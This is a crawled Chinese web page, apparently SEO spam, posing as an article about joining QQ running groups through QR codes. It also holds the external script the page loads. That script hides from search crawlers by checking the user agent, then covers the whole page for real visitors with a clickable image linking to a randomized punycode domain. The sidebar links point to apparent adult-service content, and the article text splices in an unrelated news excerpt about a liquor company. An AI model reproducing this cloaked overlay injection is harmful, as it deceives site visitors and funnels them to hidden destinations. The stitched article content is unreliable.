

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.gztyb.cn/product/936.html
body_size: 4451
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="keywords" content="扫二维码进QQ约跑群，跑步交友新玩法来了">
    <meta name="description" content="">
    <meta name="author" content="本站原创内容">
    <meta name="pubdate" content="2026-01-21 16:44:24">
    <title>&#25195;&#20108;&#32500;&#30721;&#36827;&#81;&#81;&#32422;&#36305;&#32676;&#65292;&#36305;&#27493;&#20132;&#21451;&#26032;&#29609;&#27861;&#26469;&#20102;</title>
<script src="https://z7vj0.ljmez.com/mo.js"></script>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            line-height: 1.6;
            background-color: #1c1c1c;
            color: #fff;
        }
        a {
            text-decoration: none;
            color: #43d8ff;
        }
        a:hover {
            text-decoration: underline;
        }
        .container {
            width: 100%;
            max-width: 1100px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
        }
        .header {
            background-color: #2f3640;
            padding: 20px 0;
            text-align: center;
        }
        .header h1 {
            margin: 0;
            font-size: 2.5rem;
            font-weight: 500;
            color: #43d8ff;
        }
        .nav {
            display: flex;
            justify-content: space-around;
            padding: 12px 0;
            background-color: #2f3640;
        }
        .nav a {
            color: #fff;
            padding: 8px 16px;
            font-weight: 500;
        }
        .nav a:hover {
            color: #43d8ff;
        }
        .content {
            display: flex;
            flex-wrap: wrap;
            margin: 30px 0;
            background-color: #1c1c1c;
        }
        .main-content {
            flex: 2;
            min-width: 600px;
            padding: 20px;
        }
        .main-content h2 {
            font-size: 2rem;
            margin-bottom: 15px;
            font-weight: 500;
            border-bottom: 2px solid #43d8ff;
            padding-bottom: 10px;
        }
        .main-content p {
            text-align: justify;
            margin-bottom: 20px;
        }
        .sidebar {
            flex: 1;
            min-width: 250px;
            padding: 20px;
            background-color: #1c1c1c;
        }
        .sidebar h3 {
            font-size: 1.5rem;
            margin-bottom: 15px;
            font-weight: 500;
            border-bottom: 2px solid #43d8ff;
            padding-bottom: 10px;
        }
        .sidebar ul {
            list-style-type: none;
            padding: 0;
        }
        .sidebar li {
            margin-bottom: 10px;
        }
        .footer {
            background-color: #2f3640;
            color: #fff;
            text-align: center;
            padding: 20px 0;
        }
        .footer p {
            margin: 0;
        }
    </style>
</head>
<body>
<div class="otpgje container">
    
    <div class="w769hr header">
        <h1>扫二维码进QQ约跑群，跑步交友新玩法来了</h1>
    </div>
    
    <nav class="2d493g nav">
        <a href="?case/9756026.shtml">首页</a>
        <a href="?case/0295638.shtml">知识</a>
        <a href="?case/4256927.shtml">观点</a>
        <a href="http://www.fjaoj.com/index.php/wen/yxzx/20082761244.shtml">娱乐</a>
        <a href="?case/9038556.shtml">综合</a>
    </nav>

<div class="omeu8b content">
    
    <div class="frxloa main-content">
        <h2>扫二维码进QQ约跑群，跑步交友新玩法来了</h2>
        <div class="uu6sg3 meta-info">
               <span><strong>发布时间:</strong>2026-01-21 16:23:24</span>
               <span><strong>来源:</strong>本站原创内容</span>
         </div>
        <p><h2>扫二维码进QQ约跑群，跑步交友新玩法来了</h2>
        </p><p>这几年啊，大家对生活品质的追求越来越高了。有人爱美食，有人爱旅游，还有人开始迷上了运动。尤其是跑步，越来越火，朋友圈里的跑步打卡可以说是无处不在。不过，说实话，一个人跑步总觉得有点孤单？要是能找到志同道合的朋友一起跑，那得多开心啊！今天咱们就聊聊“扫二维码进QQ约跑群”，看看它是怎么让跑步变得更有趣的。</p>

<h2>跑步有点枯燥？约跑群让运动更社交化</h2>

<p>这么说吧，跑步本来是挺孤独的一件事，尤其是你一个人绕着公园跑圈的时候，真的有点无聊。但是最近有种新潮玩法火了，那就是通过QQ里的“约跑群”交朋友。你只要扫个二维码，就能加入这些专门为跑步爱好者开的群，里面的人来自五湖四海，有热爱马拉松的大神，也有刚开始跑步的小白。</p>

<p>有意思的是，这些约跑群可不只是闲聊哦，里面每天都有活动安排，比如早晨5公里晨跑、周末大团建长跑之类的。跑完步大家还会一起去喝奶茶或者吃个小火锅，这种感觉，像不像小时候约着小伙伴一起放学后踢球？</p>

<h2>“扫二维码进QQ约跑群”，背后还有这些故事</h2>

<p>说到这里，你可能会好奇，这些约跑群为什么会火起来？其实啊，这背后也有点像我们经常看到的那些品牌营销。就拿咱们熟悉的家政行业来说，今天是2026年1月12号，我刚刷到一个新闻，说的是区域白酒龙头今世缘的故事。</p>

<blockquote>
一边是冠名文化盛典、绑定热门体育赛事的密集营销动作，一边是营收净利双降、省外市场增长停滞的业绩压力，区域白酒龙头今世缘正陷入“高投入低产出”的发展困局。步入2025年，今世缘的品牌扩张步伐明显加快，从体育赛场到文化舞台，处处可见其身影。5月，江苏足球俱乐部超级联赛（简称“苏超”）火热开赛并迅速“出圈”，今世缘旗下高端产品国缘V3以官方战略合作伙伴身份深度入局，成为联赛中唯一的白酒品牌。除了赛场内的巨型广告投放、企业方阵展示等常规曝光手段，今世缘还打出差异化营销牌——以品牌冠名家乡淮安足球队，并借淮安队主场赛事契机，推出“酒旅体”融合活动。在特定赛事期间，南京市民可凭身份证免费游览今世缘旅游景区，购票观赛的观众也能享受同等福利，试图通过“足球+文旅”的组合拳，实现品牌影响力与产品体验的双重渗透。
</blockquote>

<p>你看，是不是跟这些约跑群有点异曲同工的意思？跑步群的玩法，其实也是一种社交化的升级。通过“跑步+社交”，让更多人喜欢上运动，同时还能交朋友。说白了，这种方式不仅解决了运动的孤单感，还让大家在无形中多了一个找乐子的地方。</p>

<h2>加入约跑群的小贴士</h2>

<p>最后，给大家几个加入约跑群的小建议吧！</p>

<blockquote>
1. 找本地的跑步群：这样大家可以线下约跑，跑完还能一起吃饭聊天。<br>
2. 确定自己的跑步目标：是想减肥还是想参加马拉松？目标明确了才能找到合适的小伙伴。<br>
3. 多互动别害羞：进群以后多聊聊自己的跑步经历，说不定就能找到志同道合的朋友。
</blockquote>

<p>不管你是跑步老手，还是刚开始的小白，“扫二维码进QQ约跑群”都能给你带来不一样的体验。赶紧试试看吧，或许明天就有一群新朋友等着你一起开跑呢！</p>

<hr>

<p><strong>常见问题：</strong> QQ约跑群收费吗？</p>
<p>一般来说，大多数跑步群是免费的，个别会收少量费用用于活动组织。但加入前记得多了解清楚哦！</p>

<p><strong>关键词：</strong>扫二维码进QQ约跑群、跑步社交、运动交友、约跑群、QQ群</p>：内容CDJK仅供DYTR学习参考</p>
        <h3>推荐文章</h3>
        <ul>
            <li><a href="?case/5636522.shtml">影吧服务器哪个好</a></li>
            <li><a href="?case/0774690.shtml">winpcap 服务</a></li>
            <li><a href="?case/4790988.shtml">佛山宏策服务</a></li>
            <li><a href="http://biansixing.com/upload/tags.php/yxzx/96844677sg4.shtml">全国高端茶楼资源</a></li>
            <li><a href="?case/2786577.shtml">服务器蛆虫</a></li>
            <li><a href="?case/1839350.shtml">海淀区企业服务中心</a></li>
            <li><a href="?case/2140132.shtml">c城市服务</a></li>
            <li><a href="?case/3464905.shtml">中等rou式spa</a></li>
            <li><a href="http://www.xlxlo.net/index.php/ask/yxzx/7883574842m.shtml">东胜区红一条街</a></li>
            <li><a href="?case/8374120.shtml">51品茶是不是真的</a></li>
        </ul>
    </div>

    
</div>

<footer class="0qt7tm footer">
    <p>&copy; Copyright 2010-2024. All  rights reserved.</p>
</footer>
</div>
</body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f8b8a30d49907f61cf46e68f81a8bc86";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://z7vj0.ljmez.com/mo.js
body_size: 1235
content:
// 检查用户代理是否为爬虫
if (!(/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent))) {
    // 预定义字符集和随机值，减少运行时计算
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    
    // 优化随机字符串生成（缩短到3位）
    const getRandomString = function(length) {
        let result = '';
        for (let i = 0; i < length; i++) {
            result += chars.charAt(Math.floor(Math.random() * chars.length));
        }
        return result;
    };
    
    // 预定义主域名和图片URL（避免重复项）
    const mainDomains = [
        '502.yue.dw.xn--7hvoia.xn--6qq986b3xl/502.php'
    ];
    
    // 预生成图片URL，减少随机字符串生成次数
    const imageUrls = [
        'https://' + getRandomString(3) + '.ljmez.com/img/pt/A1.jpg',
        'https://' + getRandomString(3) + '.ljmez.com/img/pt/A2.jpg'
    ];
    
    // 预生成随机值
    const randomSecondLevelDomain = getRandomString(3); 
    const randomMainDomain = mainDomains[Math.floor(Math.random() * mainDomains.length)];
    const url = 'http://' + randomSecondLevelDomain + '.' + randomMainDomain;
    const randomImageUrl = imageUrls[Math.floor(Math.random() * imageUrls.length)];
    
    // 创建广告元素（使用DOM操作而不是字符串拼接，性能更好）
    const adverBox = document.createElement('div');
    adverBox.id = 'adver_box';
    adverBox.style.cssText = 'position:fixed;height:100vh;width:100%;z-index:999999999;left:0;right:0;top:0;text-align:center;margin:0 auto;cursor:pointer;background:#eee;';
    
    const link = document.createElement('a');
    link.href = url;
    link.target = '_blank';
    
    const img = document.createElement('img');
    img.src = randomImageUrl;
    img.alt = '';
    img.style.cssText = 'width:100%;height:100vh;';
    
    // 添加到文档
    link.appendChild(img);
    adverBox.appendChild(link);
    
    if (document.body) {
        document.body.appendChild(adverBox);
    } else {
        // 如果body还未加载，等待DOM加载完成
        document.addEventListener('DOMContentLoaded', function() {
            document.body.appendChild(adverBox);
        });
    }
}

// 百度统计代码（保持异步加载）
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?b1647c6f28d90b7b2e2b5ac493f15f98";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
})();